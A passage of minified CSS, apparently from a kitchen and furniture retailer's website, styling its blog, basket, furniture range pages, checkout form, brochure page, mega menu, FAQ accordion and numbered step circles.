img,div#product_part_of_brand img{margin: 0;width: 100%;}.product_snap_sm{display: inline-block;margin: 1.33%;width: 14%;}div.partFooter{clear: both;text-align: center;}/*----------------------------------------Blog Style sheets----------------------------------------*/.blogEntrySmall{background: none repeat scroll 0 0 #ffffff;border-radius: 0;box-shadow: 0 16px 0 -9px rgb(200,200,200);box-shadow: 0 16px 0 -9px rgba(0, 0, 0, 0.1);box-sizing: border-box;display: block;margin: 20px 0;padding-bottom: 20px;}.blogEntrySmall a{color: #7AC142;text-decoration: none;}.blogEntrySmall strong a{margin: 0;}section#blogLeft{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);float: left;margin: 0;padding: 0;width: 736px;}.articleLeftContentLongBlog #blogLeft{background: none repeat scroll 0 0 #ffffff;margin-bottom: 20px;}div.blogRight{background: none repeat scroll 0 0 #ffffff;border-radius: 0;float: left;margin: 20px;padding: 10px;width: 100%;}div.blogRight h4{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: 2px solid #C63232;color: #343434;font-size: 1rem;letter-spacing: 0;margin: 0 0 1rem;padding: 7px 0;}.blogRight > ul{list-style-type: none;padding: 0;}.blogRight > ul a{text-decoration: none;color: #000000;}/*Blog styles*/#blogLeft > h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);font-size: 14pt;margin: 0;padding: 0;}section#newsBlog h3{font-size: 35px !important;font-weight: 500;}.articleLTopShortBlog > h3{font-size: 24px;font-weight: 900;margin: 0;}.articleTopShortBlog > h3 a{border-bottom: 2px solid #C63232;color: #343434;display: inline-block;font-size: 24px;letter-spacing: 0;margin: 18px 18px 0;padding-bottom: 10px;text-decoration: none;width: 94%;}.articleLeftContentShortBlog > h3 a{color: #67737B;text-decoration: none;font-size: 14pt;border-bottom: 1px dotted;display: block;}.articleLeftContentShortBlog a{background: url("/images/blogNext.png") no-repeat scroll 144px 12px #00aa00;border-radius: 0;color: #ffffff;display: inline-block;height: 50px;letter-spacing: 0;line-height: 50px;margin: 4.5% 0 0 2%;padding: 0 65px 0 15px;text-decoration: none;}.articleLeftContentShortBlog a:hover{background-color: #525252;}.articlePublishedShortBlog > p{font-size: 10pt;}section#newsBlog h4{color: #343434;display: inline-block;font-size: 14px !important;font-weight: 300;margin: 5px 0 25px;}section#newsBlog h4 a{color: #EEEEEE;}section#newsBlog article{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: medium none;box-shadow: none;height: auto;padding: 0;}section#newsBlog article p{font-size: 12px;}section#newsBlog article hr{-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-bottom: 1px solid #EEEEEE !important;border-collapse: collapse;border-image: none;border-left: medium none;border-right: medium none;border-top: 1px solid #CCCCCC !important;clear: both;margin: 10px 0;}section#newsBlog article a{color: #EEEEEE;padding: 5px 10px;text-decoration: none;}section#newsBlog article a:hover{color: #FFFFFF;}section#newsBlogHomeHome h3{font-size: 30px !important;font-weight: 300;}#newsBlogHome h3 a{background: none repeat scroll 0 0 #C9C6C6;display: inline-block;font-size: 20px;font-weight: 300;margin-bottom: 7px;padding: 7px;text-decoration: none;width: 321px;}section#newsBlogHome h4{color: #343434;font-size: 14px !important;font-weight: 300;margin: 5px 0;padding: 0 10px;}section#newsBlogHome h4 a{color: #EEEEEE;}section#newsBlogHome article{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: medium none;box-shadow: none;height: auto;padding: 0;width: 332px;}section#newsBlogHome article p{font-size: 12px;}.articleRightContent > img{border: 1px solid #CCCCCC;}section#newsBlogHome hr{-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-bottom: 1px solid rgba(255, 255, 255, 0.5) !important;border-collapse: collapse;border-image: none;border-left: medium none;border-right: medium none;border-top: 1px solid rgba(0, 0, 0, 0.15) !important;clear: both;margin: 10px 0;}section#newsBlogHome article a{color: #EEEEEE;}section#newsBlogHome article strong a{color: #343434;display: inline;}section#newsBlogHome article a:hover{color: #FFFFFF;}section#newsBlogHome article a.button{background: none repeat scroll 0 0 #ED1F60;color: #F8F8F8 !important;font-weight: 300;margin: 10px 0 0;width: 100px;}section#newsBlogHome article a.button:hover{background: none repeat scroll 0 0 #FFCB03;color: #343434 !important;}section#newsBlogHome article.articleRightContent{float: left;margin: 0;padding: 0;width: 115px;}section#newsBlogHome article.articleLeftContent{float: left;width: 200px;}section#newsBlogShortList article.articleRightContent{float: left;margin: 0;padding: 0;width: 115px;}.articleRightContentShortBlog{float: left;margin: 2%;padding: 0;width: 30%;}.articleLeftContentShortBlog{float: right;margin: 2%;width: 60%;}.articleRightContentShortBlog > img{border: 1px solid #cccccc;margin-bottom: 1.5%;margin-left: 2%;width: 100%;}.articleLeftContentShortBlog > h3{font-size: 22pt;font-weight: 900;margin: 0;}article.articleRightContentLongBlog{float: left;margin: 0 0 0 15px;padding: 0;}article.articleLeftContentLongBlog{float: left;margin: 20px;}.articleLeftContentLongBlog > img{border: 1px solid #67737b;margin: 20px 0;width:100%;}.articleLeftContentLongBlog > h4{font-size: 1.5rem;font-weight: lighter;letter-spacing: 0;line-height: 30px;margin: 0 0 25px;}#contentRightBlog > section#blogCategories{background: none repeat scroll 0 0 #EEEEEE;border-radius: 10px 10px 10px 10px;padding: 5px 20px;}#articleContentLeftBlog hr{clear: both;display: block;margin: 10px 40px 10px 0;}#blogFooter{background: none repeat scroll 0 0 #ffffff;border-bottom: medium none;border-radius: 0;border-top: 1px solid #cccccc;box-sizing: border-box;clear: left;display: inline-block;margin: 3%;padding: 1% 0 0;width: 94%;}#blogFooter > p{border-top: 1px solid #cccccc;margin-top: 1%;padding-top: 2%;}#blogFooter a{color: #375596 !important;}span.ShareArticle{color: #343434;font-size: 0.8rem;}#blogFooter .addthis_sharing_toolbox{height: auto;margin: -20px 0 0;padding: 0;}#contentRightBlog{background: #1F1F1F;border-radius: 10px;float: right;margin-left: 51px;padding: 10px;width: 170px;}#contentRightBlog > h3{border-bottom: 1px dotted #555555;color: #FFFFFF;padding-bottom: 10px;}.articleLeftContentShortBlog > h4{font-size: 1.5rem;font-weight: bold;letter-spacing: 0;line-height: 22px;margin: 2%;color: #ed1651;}.articlePublishedShortBlog{margin: 1rem;}a.button{color: #FFFFFF;padding: 5px 10px;text-decoration: none;}#contentRightBlog > ul{display: block;margin: 0;padding: 5px 0;text-indent: 0;}#contentRightBlog > ul a{color: #FFFFFF;}h2#blogHeadline{color: #343434;font-size: 2.5rem;margin: 20px 0;}.blogRight > h4{margin: 0;}#blogLeft hr{display: none;}.articleLeftContentLongBlog > img{margin: 0;}.blogRight li{line-height: 150%;font-size: 10pt;}#blogHead{border-bottom: 2px solid #E5E5E5;margin: 0 20px;}#blogHead h1{color: #343434;display: inline-block;font-size: 40px;margin: 0 2% 0 0;border-bottom: none;}#blogHead h2{color: #000000;display: inline-block;font-size: 18px;font-weight: normal;letter-spacing: 0;margin: 0 0 20px;padding: 0;}#blogBodyContent p{margin: 0;}.blogButtonBar{margin: 0 3%;}.blogArticleContainer{background: none repeat scroll 0 0 #ffffff;margin-bottom: 40px;}/*----------Account Page----------*/#accountPage ol{list-style: outside none none;margin: 0;padding: 0;}#accountPage table.floatRight{background: none repeat scroll 0 0 #eeeeee;border: medium none;width: auto !important;margin-bottom: 0;}#accountPage table:nth-of-type(1) td{/* display: inline-block;*/}.floatRight br{display: none;}#accountPage table.floatRight a br{display: block;}table.floatRight a{font-size: 0.7rem;}.admin_box{background: #FFFFFF;padding: 2rem;}#old_login, #new_reg{background: none repeat scroll 0 0 #ffffff;float: left;padding: 2rem;width: 48%;margin:1%}span.cn{color: #343434;font-weight: bold;font-size: 1.5rem;border-bottom: 1px solid #CCCCCC;display: inline-block;width: 100%;margin-bottom: 1rem;}#accountPage table{/*margin: 1rem;*/}/*----------Basket Styling----------*/.productRow a{font-size: 0.8rem;font-size: 1.2rem;margin-bottom: 1rem !important;}.productRow input{padding: 0 !important;}.productRow td div{position: relative;text-align:left;}.productRow td div ul{background: none;border: none;box-shadow: none;cursor: pointer;/*display: none;*/left: 0;margin: 10px 0 !important;padding: 10px !important;position: absolute;top: 10px;width: auto;z-index: 9999998;}.productRow .atribList{position: unset !important;}.productRow td div:hover ul{display:block;}tr.productRow:nth-child(even) td{border-top:1px dotted #CCCCCC;border-bottom:1px dotted #CCCCCC;text-align:left}.applianceHeader{background: none repeat scroll 0 0 #f5f5f5 !important;border-bottom: 1px solid #e4e4e4 !important;margin-bottom: 2px !important;}.applianceHeader > td{border-top: 1px solid #cccccc !important;}.productRow li{margin: 0;font-size: 0.7rem;padding: 0;list-style-type: square;line-height: 20px;}.buttonRow td{padding-top: 14px !important;vertical-align: top;}.postcodeRow td{background: none repeat scroll 0 0 #dddddd;border-top: 1px solid #dedede;}.totalRow select{margin: 10px;padding: 6px !important;width: 300px;}.productRow textarea{border: 1px solid #ccc !important;box-shadow: none !important;}.buttonRow input{float: right;}.storeProductsAppStore form center{border: 1px dotted;margin-bottom: 40px;padding: 0 10px 20px;}.basket.firstTable h1{border-bottom: none;font-size: 1.5rem;margin: 0 10px 0 0;text-align: center;}.basket.firstTable img{padding: 0 10px 10px 0;}.basketButtonBar{/*float: left;*/padding: 4px !important;}.productRow input{width: 40px;}.por1{display: none;}.por2 button.bbApply{display: block !important;/*float: right !important;*/}.por2.basketActions{width: 100% !important;}.buttonRow div{/* float: right !important;*/width: 630px !important;}td.promoRow{background: none repeat scroll 0 0 #ffffff;}.totalRow input, .postcodeRow input{height: 2rem;width: 84px;}.totalRow td{background-color: #ebebeb;border-bottom: 1px solid #9f9f9f;border-top: 1px solid #b3b3b3;}.payRow td{background-color: #e7e7e7;border-top: 1px solid #ff0055;}.toPayRow td{background-color: #F7F7F7;border-bottom: 6px solid #717171 !important;border-top: 1px solid #00aa00 !important;padding: 14px !important;}.totLable{text-align: right;}.totVal{font-weight:bold;}.gTotalLable{text-align: right;}.gTotalVal{font-weight: bold;}.selConfig{text-align: right;}.delVal input{margin-bottom: 0;}.postcodeRow button, .ToPayRow button, .promoRow button{margin-bottom: 0;}.ppDrop{margin-left: 10px;width: 15%;margin-bottom: 0;}.changeLink > img{padding: 0 !important;}.cngPC{vertical-align: top;}.basket li{margin-left: 16px;}.ppLabel{text-align: right;}/*---------------Print Basket----------------*/body#basket > img{height: 75px;margin-bottom: 15px;}body#basket .basket img{padding: 0 20px 20px 0;}body#basket table.basket tr:first-of-type h1{margin-left: 162px;}body#basket h1{display: block;border-bottom: 3px solid #000;}#basket table.basket td{border: medium none !important;border-collapse: collapse;padding: 20px !important;}body#basket table.basket tr td ul{display: none;}.ppDrop{margin-left: 10px;width: 15%;}.selConfig{text-align: right;}@media only screen and (max-width: 998px){tr.productRow td.eachCell{background-color: #f9f9f9;border: 0 none !important;font-size: 16px;}tr.productRow td.totalCell{background-color: #f9f9f9;border: 0 none;font-size: 16px;}tr.productRow input{width: 100% !important;}.buttonRow input{margin-top: 10px;}.basketButtonBar > span{width: 100% !important;}.totalRow select{margin: 10px 10px 35px 0;padding: 6px !important;width: 90% !important;}.basket.firstTable img{padding-right: 20px;padding-bottom: 20px;min-width: 24px;}.postcodeRow > td{margin-top: 20px !important;}.postcodeRow td:first-child{margin-bottom: -29px !important;}.buttonRow input{float: right;}.bbApply{float: right;}.storeProductsAppStore form center{border: 1px dotted !important;margin-bottom: 20px !important;padding: 0 10px 20px !important;}.totalRow b:last-child{}.basketButtonBar{float: left;padding: 4px !important;}.por1{display: none;}.buttonRow div{float: right;width: 98% !important;margin-bottom: 10%;}.bbUpdateBasket{background-color: #00aa00;float: left;margin-right: 0;}}.totVal{text-align: right;}/*----------Furniture Store----------*/.rangeTitleText{border-bottom: 2px solid #343434;margin-bottom: 1rem;}#furnitureStore h2{font-weight: bold;}#furnitureStore b{display: inline-block;margin-bottom: 0.5rem;font-size: 18px;line-height: 22px;color: #5d6c6c;font-weight: normal;}.furnRangeImg{width: 100%;}.furnRangeImg img{width:100%;height: auto;}.furnRangeDesc{/*background: none repeat scroll 0 0 #f7f7f7;*/border: 0px solid #cccccc;float: left;margin: 0;padding: 1rem;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);font-size:0.9rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;/*display: none;*/}/*#furnList table{background: none repeat scroll 0 0 white;border: 1px solid #dddddd;margin-bottom: 1.25rem;table-layout: auto;width: 100%;}*//* NEW */#furnList table{background: none repeat scroll 0 0 #eee;border: 0px solid #dddddd;margin-bottom: 1.25rem;table-layout: auto;width: 100%;border-spacing: 0em 1em;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;color: #5d6c6c;}#furnList tr{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);background: #ffffff;}#furnList tr:hover{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.45);}#furnList tr:last-child{background: #eeeeee;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}#furnList tr:first-child{box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);background: #ffffff;}/* END NEW */#furnList td h3{text-align: right;}.f_choice_box img{width: 90px !important;transition: transform .5s; /* Mayflower */}@media only screen and (min-width: 1023px){.f_choice_box img:hover{transform: scale(4.5); /* Mayflower */border:0.01em solid #ef1551;}}.f_choice_box select{margin: 0;}.f_choice_box button{font-size: 0.8rem;margin: 0;}.f_choice_box span{color: #343434;}.fn_colour_options > h3{border-bottom: 0px solid #cccccc;margin-bottom: 0rem;padding-bottom: 0.25rem;font-size: 1rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.fn_colour_options{border: 0px solid #c4c4c4;float: none;margin: 1rem 0;padding: 1rem;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);background:#ffffff;max-height:200px;overflow:auto;}.fn_colour_options span{color: #343434;font-size: 0.6rem;padding: 0.2rem;}.fn_prod_code{background: none repeat scroll 0 0 #ed1651;border-radius: 0 25px 25px;color: #ffffff;display: inline-block;padding: 10px;}.fn_colour_options a{background: none repeat scroll 0 0 #fff;display: block;padding: 4px;box-shadow: 0 2px 5px #C5C5C5;}.fn_colour_options > div{display: inline-block;margin: 0 1%1rem;width: 14.57%;}.fn_colour_options img{width: 100%;}.fn_colour_options span{background: none repeat scroll 0 0 #FFFFFF;display: block;}.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 32.2%;}.fn_rangeTile:nth-child(3n+4){margin-right: 0;}.fn_rangeTile img{width: 100%;}.furnRangeDesc > h3{border-bottom: 0px solid #cccccc;font-size: 1rem;margin-bottom: 0rem;padding-bottom: 0.25rem;width:100%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.furnRangeDesc h4{border-bottom: 2px solid #cccccc;font-size: 1rem;margin-bottom: 1rem;padding-bottom: 0.25rem;width: 100%;display: inline-block;margin-top: 1rem;}.f_resource_thumb img{width: 100%;transition: transform .2s;}.f_resource_thumb img:hover{transform: scale(1.15);}.fn_tile{display: inline-block;margin: 0 1% 1rem;padding: 0 !important;width: 23% !important;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);background:#ffffff;}.fn_tilex:hover{padding-bottom:0px !important;border-bottom:2px solid #ef1551;}.fn_tile:nth-child(3n+4){margin-right: 0;margin: 0 1% 1rem;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.7rem;height: 3.5rem !important;line-height: 1.4rem;padding: 0 1rem !important;width: 100% !important;font-size:0.85rem;background-color: #ffffff;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.f_resource_thumb > div:hover{background-color:#ef1551;-webkit-transition: background-color 500ms linear;-ms-transition: background-color 500ms linear;transition: background-color 500ms linear;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;color: #546e7a;display: block;padding: 5px 0px;text-shadow: 0px 0px, 0px 0px #eee;text-transform: capitalize;}.f_resource_thumb > div a:hover{color:#fff;}.f_choice_box h3{font-size: 1.2rem;font-weight: bold;letter-spacing: 0;margin-top: 15px;}.f_choice_box td h3{margin: 0;}#f_main_box > span#f_colour_style{color: #343434;font-size:1rem;}.f_choice_box tr:first-child td{border-bottom: 1px solid #aaaaaa;}#f_main_box > span#f_choose{color: #000000;font-weight: bold;}.carcaseThumbnail{background: none repeat scroll 0 0 #ffffff;border: 1px solid #ccc;display: inline-block;height: auto !important;padding: 0.3rem;}.carcaseThumbnail > div{height: 4rem !important;}.carcaseThumbnail p{font-size: 0.8rem;padding: 0rem;position: relative;}.fn_otherImages > div{display: inline-block;margin: 0;background: #FFFFFF;padding: 7px;margin: 3px;box-shadow: 0 2px 4px #AAAAAA;}.fn_header > h3, .fn_otherImages > h3{border-bottom: 2px solid #ed1651;margin-bottom: 20px;}.productsTable td:last-child{text-align: right;}.showOtherRanges{margin-top: 1rem;}.showOtherRanges > select{margin-top: 0.5rem;}/*------------------------Colour Bar stuff--------------------------------*/.f_info_box{background-color: white;border: none;margin-top: 0;padding: 6px;width: 430px;font-size: 0.8rem;}.f_info_box > h3{font-size: 1.4rem;border-bottom: none;margin-bottom: 5px;}.f_choice_box{background-color: transparent;border: medium none;padding:0;}.f_options_door{background-color:white;border:1px solid #cccccc;margin-top:15px;}.f_info_box_price{background-color: #DDDDDD;border: 1px solid #CCCCCC;display: inline-block;height: auto;margin-top: 0;padding: 6px;width: 430px;}.f_info_box_price select{width: auto;margin: 0;}.f_info_box_price select#qty{position: relative;right: auto;top: auto;}.f_resource_thumb{text-align:center;background-color:white;border-bottom:0px solid #ef1551;overflow:hidden;}.f_colour_bar{background-color: #ffffff;color: black;display: inline-block;font-size: 18px;margin-bottom: 1rem;min-height: 40px;padding: 4px 8px 11px;position: relative;width: 100%;box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);}.f_colour_bar a{font-size:12px;color:#3366cc;text-decoration:none;}.f_colour_bar a:hover{color:#777777;}.f_colour_style{float:left;width:300px;padding-top:8px;font-size:18px;}#f_main_box{width: 50%;}.f_colour_box{border: 1px solid #fff;box-shadow: 0 2px 2px #aaaaaa;cursor: pointer;display: none;float: right;height: 30px !important;margin-bottom: 4px;margin-left: 0;margin-right: 4px;overflow: hidden;position: relative;width: 50px !important;margin-top: 8px;}.fn_showFullView{font-size:0.8rem !important;}#f_choose{display:none;}#f_full_view{position:absolute;display:none;padding:4px;border:1px solid #777777;background-color:#ffffff;color:black;font-size:18px;z-index:99999999;}#colour_on{display: inline;height: 50px;width: 50px;}#f_change{float: right;height: 30px;margin-bottom: 0px;margin-right: 10px;margin-top: 8px;position: relative;font-size: 0.75rem;line-height: 0.15rem;}.f_info_box_price span{color: #343434;}.f_info_box_price .product_price{background: none repeat scroll 0 0 transparent;clear: left;display: inline-block;height: auto !important;padding: 0;position: relative;width: auto !important;margin: 3px 0 0 10px;}.f_info_box_price button{margin: 0;}.f_info_box_price .product_price > span#base_price{color: #000000;}.handCell{font-size: 0.7rem;vertical-align: top;text-align: center;}.handCell > input[type="radio"]{margin-bottom: 0;}.totVal > input{margin: 0;}.totalRow button{margin: 0;}.totalCell{text-align: right;}.promoText{width: 150px;}.bbUpdateBasket{float: left;margin-right: 10px;}.promoEntry{float: left !important;height: 35px !important;margin: 0 20px 0 10px !important;width: 200px !important;}.promoText{float: left;line-height: 35px;margin: 0 !important;padding: 0 !important;}.delVal, .gTotalVal{text-align: right;font-weight: bold;}select#attrib_depth{width: auto;}table tr.even, table tr.alt, table tr:nth-of-type(2n){background: none repeat scroll 0 0 #ffffff;}/*-------------------------Furniture Basket Styling-----------------------*/tr.furnHeaderRow th, tr.appHeaderRow th, table.basket th{background: none repeat scroll 0 0 #ebebeb;border-left: 1px solid #bababa;border-right: medium none;border-top: 1px solid #cccccc;font-size: 0.8rem;padding: 10px;}tr.furnHeaderRow th:first-child, tr.appHeaderRow th:first-child{border-left:none;}tr.furnHeaderRow th:last-child, tr.appHeaderRow th:last-child{border-right: medium none;}tr.furnHeaderRow th.handingHeader, tr.appHeaderRow th.handingHeader{text-align: center;}tr.furnHeaderRow th.qtyHeader, tr.furnHeaderRow th.eachHeader, tr.appHeaderRow th.qtyHeader, tr.appHeaderRow th.eachHeader{text-align: center;}tr.furnHeaderRow .totalHeader, tr.appHeaderRow .totalHeader{text-align: right !important;}tr.furnHeaderRow .removeHeader, tr.appHeaderRow .removeHeader{text-align: center !important;vertical-align: middle;}.td8{text-align:center;}.td8 img{margin: 0 !important;padding: 0 !important;}.removeHeader > img{margin: 0 !important;padding: 0 !important;}.handChoice hr{margin: 0 0 10px 0;}.productRow b{font-size: 0.8rem;}.productRow input[type="text"]{margin-top: 4px;}/*Change Range*/.storeProductsAppStore > div{position: relative;}.storeProductsAppStore div h3{background: none repeat scroll 0 0 rgba(255, 0, 0, 0.8);border-radius: 30px 0 30px 30px;color: #ffffff;font-size: 1rem;font-weight: normal;/*height: 65px;*/padding: 15px 55px 0;position: absolute;right: 4px;top: 3px;}.storeProductsAppStore div span.cn h3{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: none;color: #000000;font-weight: bold;height: auto;margin-bottom: 0;padding: 0 0 1rem;position: relative;}/*-------------------------Holding page styles----------------------------*/body#holdingPage{background-image: url(/images/holdingBGKitchen.jpg);/*background-image: url(/images/holdingBGBathroom.jpg);*/background-repeat: no-repeat;background-size: cover;background-color: :#CCCCCC;}div.holdingDiv{background: none repeat scroll 0 0 #eeeeee;box-shadow: 0 0.5rem 0.5rem 0rem rgba(0, 0, 0, 0.5);margin: 25% auto;padding: 3rem;width: 25rem;boz-sizing: border-box;}.holdingDiv img{margin-bottom: 2rem;}/*----------Checkout registration form styles----------*/.reg_box{background: none repeat scroll 0 0 #ffffff;padding: 10px;border: 1px solid #CDCCCC;}.reg_box ol{list-style: none;}.reg_box select{display: inline-block;width: 10%;}.reg_box input{display: inline-block;width: 40% !important;}.reg_box button[type="submit"]{float: right;}.reg_box input[type="checkbox"]{width: 5% !important;}.reg_box input[type="submit"]{background-color: #1c1d23;border-color: #007095;border-style: solid;border-width: 0;color: white;cursor: pointer;display: inline-block;font-family: 'Open Sans', sans-serif;font-size: 1rem;font-weight: normal;line-height: 0.7rem;margin: 0 0 1.25rem;padding: 0.7rem !important;position: relative;text-align: center;text-decoration: none;transition: background-color 300ms ease-out 0s;}.reg_box input[type="submit"]:hover{background-color: #202e5f;}.reg_box ol li span.red{color: red;margin: 0;padding: 0;}.redNotice{background: none repeat scroll 0 0 #f9e7e7;border: 1px solid #aa0000;padding: 1rem;margin-bottom: 1rem;}.amountToPay{background: none repeat scroll 0 0 #ffffff;border: 1px solid #00aa00;font-size: 2rem;font-weight: bold;padding: 0.5rem 1rem;}.amountToPay .basketLabel{font-size: 0.8rem;}.eachTitle, .totalTitle{display:none;}.amountToPay > span{color: #232323;}.reg_box img{margin: 1rem 0;width: 60px;}/*--------------------------Brochure page-------------------------------*/#brochurePage img{float: left;}#brochurePage div.brochureDetails{background: none repeat scroll 0 0 #e0e0e0;border-radius: 10px;display: block;float: left;height: 155px;margin: 2%;padding: 20px;position: relative;width: 66%;}#brochurePage div.brochureDetails a{background-color: #375596;background-image: url("/images/downloadIcon.png");background-position: 95% 4px;background-repeat: no-repeat;border-radius: 5px;bottom: 15px;color: #ffffff;display: inline-block;height: 32px;line-height: 32px;padding: 0 50px 0 15px;position: absolute;right: 15px;text-decoration: none;}#brochurePage div.brochureDetails a:hover{background-color: #233B6F;color: #FFFFFF;}#brochurePage img{float: left;width: 30% !important;height:auto !important;}.brochureSection{display: inline-block;width: 100%;}/*--------------------------Mega Menu styles------------------------------*/.mg_mega.dropdown{background-color: rgb(55, 55, 55);background-color: rgba(55, 55, 55, 0.98);min-width: 620px !important;padding: 1rem 1rem 2rem;background-color: #ffffff;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.35), 5px 5px 10px 0px rgba(0,0,0,0.35), -10px 8px 10px 0px rgba(0,0,0,0.35);}ul.mg_mega li ul li a, ul.mg_mega li ul li{line-height: 25px;height: 30px;}.mg_mega form label{display: none;}.mg_mega form{border-top: 2px solid #ed1651;clear: both;padding-top: 17px;margin-top: 20px;display: inline-block;width: 100%;}.top-bar-section li:not(.has-form) ul li:not(.has-form) a:not(.button){line-height: 35px;}.mg_types{max-width: 300px !important;}.mg_Department{max-width: 300px !important;}.mg_search{max-width: 250px !important;}.mg_search ul li > button{width: 30px;}.mg_mega label{color:#FFFFFF !important;border-bottom: 2px solid #ed1651;font-size: 0.8rem !important;margin: 0.5rem !important;padding: 0 0 0.5rem !important;}/*Mega menu search*/li.column > input{border: 3px solid #ed1651 !important;border-radius: 7px 0 0 7px;height: 31px;padding: 0 5px !important;width: 170px;}.top-bar-section .column > button{background: none repeat scroll 0 0 #ed1651;border-radius: 0 7px 7px 0;margin-top: -4px;width: 40px;}/*~~Foundation blanket Override of hover colours~~*/.top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button){color: #000;}.top-bar-section li.hover > a:not(.button), .top-bar-section .dropdown li:hover:not(.has-form):not(.active) > a:not(.button), .no-js .top-bar-section ul li:hover > a, .top-bar-section ul li:hover:not(.has-form) > a{/*background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;*/background: #ef1551 !important;color: #ffffff !important;font-weight:normal;text-align: left;}/*Mega menu item hover styling*/.mg_mega ul li:hover a{box-shadow: none !important;background: rgba(0,0,0,0.2) !important;color:#ED1651 !important;font-weight:900;background: #ED1651 !important;}.top-bar-section .dropdown li{height: auto;margin: 0;width: 100%}.top-bar-section .dropdown li li{height: auto;margin: 0 3%;width: 94%;}/*--------------------------Off canvas menu styles-------------------------------*/.right-off-canvas-toggle.right-icon{background-image: url("/images/icon/right-icon.png");background-repeat: no-repeat;background-size: 37px auto;margin: 10px 10px 0;padding: 3px 15px 15px;}.off-canvas-list h4{color: #ffffff;font-size: 1rem;margin-bottom: 1rem;margin-top: 1rem;}/*~~~~~~~~~~FAQ Section~~~~~~~~~~*/.accordion .accordion-navigation > a, .accordion dd > a{background-color: #dcdcdc;background-image: url(/images/faq/plus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation > a:hover, .accordion dd > a:hover{background: none repeat scroll 0 0 #e3e3e3;background-image: url(/images/faq/plus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation.active > a, .accordion dd.active > a{background: none repeat scroll 0 0 #e8e8e8;background-image: url(/images/faq/minus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation > .content.active, .accordion dd > .content.active{background: none repeat scroll 0 0 white;display: block;font-family: georgia,times new roman,serif;font-style: italic;}.accordion .accordion-navigation, .accordion dd{display: block;margin-bottom: 0.25rem !important;}/*~~~~~~~~~~~~Gallery Styles~~~~~~~~~~~~~*/.galleryTile:nth-child(4n+4){margin-right: 0 !important;}/*------------------Circle Styles-----------------*/.circlenumber{background-color: #fff;border-radius: 50%;border: 1px solid #0b4f69;position: relative;}.circlenumber h3{line-height: 1px;color: #0b4f69;position: relative;text-align: center;font-weight: normal;}/* Circle Style One Mobile */@media only screen and (min-width: 0) and (max-width: 40em){.step-by-step-style-one .circlenumber{width: 80px;height: 80px;left: -12px;margin: 30px auto 15px auto;}.step-by-step-style-one .circlenumber h3{padding-top: 35px;font-size: 20px;}.product_purchase_accessories input{display: inline-block !important;width: unset !important;}}/* Circle Style One Medium and Large */@media only screen and (min-width: 40em){.step-by-step-style-one .path-item{padding-left: 55px;position: relative;}.step-by-step-style-one .path-item .circlenumber{width: 40px;height: 40px;position: absolute;margin-top: 6px;left: 0;}.step-by-step-style-one .path-item .circlenumber h3{padding-top: 15px;font-size: 16px;}.product_purchase_accessories input{display: inline-block !important;width: unset !important;}}/* Circle Style Two Mobile */@media only screen and (min-width: 40em){.step-by-step-style-two .circlenumber{width: 80px;height: 80px;left: -12px;margin: 30px auto 15px auto;}.step-by-step-style-two .circlenumber h3{padding-top: 35px;font-size: 20px;}}/* Circle Style Two Medium and Large */@media only screen and (min-width: 0) and (max-width: 40em){.step-by-step-style-two .path-item{padding-left: 55px;position: relative;}.step-by-step-style-two .path-item .circlenumber{width: 40px;height: 40px;position: absolute;margin-top: 6px;left: 0;}.step-by-step-style-two .path-item 